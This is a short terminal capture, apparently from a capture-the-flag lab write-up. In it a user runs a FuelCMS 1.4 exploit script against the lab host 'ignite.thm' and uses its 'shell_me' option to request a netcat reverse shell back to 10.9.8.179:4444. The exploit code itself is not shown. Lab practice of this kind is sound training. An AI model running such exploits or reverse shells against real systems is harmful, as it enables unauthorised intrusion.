 (coldsun08㉿PwnCat)-[~/Downloads]
$ python3 fuelCMS.py ignite.thm
FuelCMS
Tested on 1.4
Created by Ac1d
Menu
exit - Exit app
shell_me - Get a reverse shell (netcat)
help - Show this help
fuelCMS$ shell_me
Enter IP:PORT $ 10.9.8.179:4444
Hope you had your listener ready!!